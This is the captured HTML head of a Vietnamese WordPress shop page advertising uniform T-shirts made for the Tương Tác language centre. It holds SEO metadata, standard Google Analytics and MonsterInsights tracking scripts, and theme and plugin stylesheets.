

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dongphucxanh.net/ao-thun-dong-phuc-trung-tam-ngoai-ngu-tuong-tac.html
body_size: 50959
content:
<!DOCTYPE html>
<html dir="ltr" lang="vi" prefix="og: https://ogp.me/ns#">
<head>
	<title>Áo Thun Đồng Phục Trung Tâm Ngoại Ngữ Tương Tác | ĐỒNG PHỤC XANH.NET</title>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://dongphucxanh.net/xmlrpc.php">
	
	<!-- Google Analytics GA4 -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-V8XDBX1BCY"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());
	  gtag('config', 'G-V8XDBX1BCY');
	</script>

	<title>Áo Thun Đồng Phục Trung Tâm Ngoại Ngữ Tương Tác | ĐỒNG PHỤC XANH.NET</title>

		<!-- All in One SEO Pro 4.6.5 - aioseo.com -->
		<meta name="description" content="Cảm ơn ngoại ngữ Tương Tác đã chọn DongPhucXanh.Net làm đối tác cung cấp đồng phục. Khi đặt may đồng phục cho học sinh trung tâm ngoại ngữ bạn cần lưu ý một số yếu tố quan trọng: - Chất liệu vải cotton thoáng mát, con giản thoải mái để các em có thể mặc" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://dongphucxanh.net/ao-thun-dong-phuc-trung-tam-ngoai-ngu-tuong-tac.html" />
		<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.6.5" />
		<meta property="og:locale" content="vi_VN" />
		<meta property="og:site_name" content="ĐỒNG PHỤC XANH.NET | Hotline tư vấn và báo giá: 0936 72 1117 Mr Sơn - 0902 605 484 Ms Lài" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Áo Thun Đồng Phục Trung Tâm Ngoại Ngữ Tương Tác | ĐỒNG PHỤC XANH.NET" />
		<meta property="og:description" content="Cảm ơn ngoại ngữ Tương Tác đã chọn DongPhucXanh.Net làm đối tác cung cấp đồng phục. Khi đặt may đồng phục cho học sinh trung tâm ngoại ngữ bạn cần lưu ý một số yếu tố quan trọng: - Chất liệu vải cotton thoáng mát, con giản thoải mái để các em có thể mặc" />
		<meta property="og:url" content="https://dongphucxanh.net/ao-thun-dong-phuc-trung-tam-ngoai-ngu-tuong-tac.html" />
		<meta property="article:published_time" content="2018-10-04T08:47:02+00:00" />
		<meta property="article:modified_time" content="2018-10-04T08:47:02+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Áo Thun Đồng Phục Trung Tâm Ngoại Ngữ Tương Tác | ĐỒNG PHỤC XANH.NET" />
		<meta name="twitter:description" content="Cảm ơn ngoại ngữ Tương Tác đã chọn DongPhucXanh.Net làm đối tác cung cấp đồng phục. Khi đặt may đồng phục cho học sinh trung tâm ngoại ngữ bạn cần lưu ý một số yếu tố quan trọng: - Chất liệu vải cotton thoáng mát, con giản thoải mái để các em có thể mặc" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/dongphucxanh.net\/ao-thun-dong-phuc-trung-tam-ngoai-ngu-tuong-tac.html#article","name":"\u00c1o Thun \u0110\u1ed3ng Ph\u1ee5c Trung T\u00e2m Ngo\u1ea1i Ng\u1eef T\u01b0\u01a1ng T\u00e1c | \u0110\u1ed2NG PH\u1ee4C XANH.NET","headline":"\u00c1o Thun \u0110\u1ed3ng Ph\u1ee5c Trung T\u00e2m Ngo\u1ea1i Ng\u1eef T\u01b0\u01a1ng T\u00e1c","author":{"@id":"https:\/\/dongphucxanh.net\/author\/admin#author"},"publisher":{"@id":"https:\/\/dongphucxanh.net\/#person"},"image":{"@type":"ImageObject","url":"https:\/\/dongphucxanh.net\/wp-content\/uploads\/2018\/10\/ao-thun-dong-phuc-ngoai-ngu-tuong-tac-2.jpg","width":889,"height":537},"datePublished":"2018-10-04T08:47:02+07:00","dateModified":"2018-10-04T08:47:02+07:00","inLanguage":"vi","mainEntityOfPage":{"@id":"https:\/\/dongphucxanh.net\/ao-thun-dong-phuc-trung-tam-ngoai-ngu-tuong-tac.html#webpage"},"isPartOf":{"@id":"https:\/\/dongphucxanh.net\/ao-thun-dong-phuc-trung-tam-ngoai-ngu-tuong-tac.html#webpage"},"articleSection":"\u0110\u1ed3ng ph\u1ee5c trung t\u00e2m anh ng\u1eef"},{"@type":"BreadcrumbList","@id":"https:\/\/dongphucxanh.net\/ao-thun-dong-phuc-trung-tam-ngoai-ngu-tuong-tac.html#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/dongphucxanh.net\/#listItem","position":1,"name":"Home"}]},{"@type":"Person","@id":"https:\/\/dongphucxanh.net\/#person","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/dongphucxanh.net\/ao-thun-dong-phuc-trung-tam-ngoai-ngu-tuong-tac.html#personImage","url":"https:\/\/secure.gravatar.com\/avatar\/f98931816a8e8b89995ca876334ec37f?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"Person","@id":"https:\/\/dongphucxanh.net\/author\/admin#author","url":"https:\/\/dongphucxanh.net\/author\/admin","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/dongphucxanh.net\/ao-thun-dong-phuc-trung-tam-ngoai-ngu-tuong-tac.html#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/f98931816a8e8b89995ca876334ec37f?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/dongphucxanh.net\/ao-thun-dong-phuc-trung-tam-ngoai-ngu-tuong-tac.html#webpage","url":"https:\/\/dongphucxanh.net\/ao-thun-dong-phuc-trung-tam-ngoai-ngu-tuong-tac.html","name":"\u00c1o Thun \u0110\u1ed3ng Ph\u1ee5c Trung T\u00e2m Ngo\u1ea1i Ng\u1eef T\u01b0\u01a1ng T\u00e1c | \u0110\u1ed2NG PH\u1ee4C XANH.NET","description":"C\u1ea3m \u01a1n ngo\u1ea1i ng\u1eef T\u01b0\u01a1ng T\u00e1c \u0111\u00e3 ch\u1ecdn DongPhucXanh.Net l\u00e0m \u0111\u1ed1i t\u00e1c cung c\u1ea5p \u0111\u1ed3ng ph\u1ee5c. Khi \u0111\u1eb7t may \u0111\u1ed3ng ph\u1ee5c cho h\u1ecdc sinh trung t\u00e2m ngo\u1ea1i ng\u1eef b\u1ea1n c\u1ea7n l\u01b0u \u00fd m\u1ed9t s\u1ed1 y\u1ebfu t\u1ed1 quan tr\u1ecdng: - Ch\u1ea5t li\u1ec7u v\u1ea3i cotton tho\u00e1ng m\u00e1t, con gi\u1ea3n tho\u1ea3i m\u00e1i \u0111\u1ec3 c\u00e1c em c\u00f3 th\u1ec3 m\u1eb7c","inLanguage":"vi","isPartOf":{"@id":"https:\/\/dongphucxanh.net\/#website"},"breadcrumb":{"@id":"https:\/\/dongphucxanh.net\/ao-thun-dong-phuc-trung-tam-ngoai-ngu-tuong-tac.html#breadcrumblist"},"author":{"@id":"https:\/\/dongphucxanh.net\/author\/admin#author"},"creator":{"@id":"https:\/\/dongphucxanh.net\/author\/admin#author"},"image":{"@type":"ImageObject","url":"https:\/\/dongphucxanh.net\/wp-content\/uploads\/2018\/10\/ao-thun-dong-phuc-ngoai-ngu-tuong-tac-2.jpg","@id":"https:\/\/dongphucxanh.net\/ao-thun-dong-phuc-trung-tam-ngoai-ngu-tuong-tac.html\/#mainImage","width":889,"height":537},"primaryImageOfPage":{"@id":"https:\/\/dongphucxanh.net\/ao-thun-dong-phuc-trung-tam-ngoai-ngu-tuong-tac.html#mainImage"},"datePublished":"2018-10-04T08:47:02+07:00","dateModified":"2018-10-04T08:47:02+07:00"},{"@type":"WebSite","@id":"https:\/\/dongphucxanh.net\/#website","url":"https:\/\/dongphucxanh.net\/","name":"\u0110\u1ed2NG PH\u1ee4C XANH.NET","description":"Hotline t\u01b0 v\u1ea5n v\u00e0 b\u00e1o gi\u00e1: 0936 72 1117 Mr S\u01a1n - 0902 605 484 Ms L\u00e0i","inLanguage":"vi","publisher":{"@id":"https:\/\/dongphucxanh.net\/#person"}}]}
		</script>
		<!-- All in One SEO Pro -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin ĐỒNG PHỤC XANH.NET &raquo;" href="https://dongphucxanh.net/feed" />
<link rel="alternate" type="application/rss+xml" title="ĐỒNG PHỤC XANH.NET &raquo; Dòng bình luận" href="https://dongphucxanh.net/comments/feed" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.9.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-V8XDBX1BCY"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.9.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/dongphucxanh.net\/ao-thun-dong-phuc-trung-tam-ngoai-ngu-tuong-tac.html\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-V8XDBX1BCY',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-V8XDBX1BCY', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
			
							<!-- / Google Analytics by MonsterInsights -->
		
<link rel='stylesheet' id='wp-block-library-css' href='https://dongphucxanh.net/wp-includes/css/dist/block-library/style.min.css?ver=6.5.5' type='text/css' media='all' />
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://dongphucxanh.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=5.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://dongphucxanh.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=5.9.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='sr7css-css' href='//dongphucxanh.net/wp-content/plugins/revslider/public/css/sr7.css?ver=6.7.14' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp-pagenavi-css' href='https://dongphucxanh.net/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://dongphucxanh.net/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.66.1' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container ul li {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='otw-shortcode-general_foundicons-css' href='https://dongphucxanh.net/wp-content/plugins/buttons-shortcode-and-widget/include/otw_components/otw_shortcode/css/general_foundicons.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='otw-shortcode-social_foundicons-css' href='https://dongphucxanh.net/wp-content/plugins/buttons-shortcode-and-widget/include/otw_components/otw_shortcode/css/social_foundicons.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='otw-shortcode-css' href='https://dongphucxanh.net/wp-content/plugins/buttons-shortcode-and-widget/include/otw_components/otw_shortcode/css/otw_shortcode.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://dongphucxanh.net/wp-content/uploads/elementor/css/custom-frontend-lite.min.css?ver=1730177103' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://dongphucxanh.net/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-8481-css' href='https://dongphucxanh.net/wp-content/uploads/elementor/css/post-8481.css?ver=1730177103' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://dongphucxanh.net/wp-content/uploads/elementor/css/custom-pro-frontend-lite.min.css?ver=1730177103' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://dongphucxanh.net/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.5.1' type='text/css' media='all' />
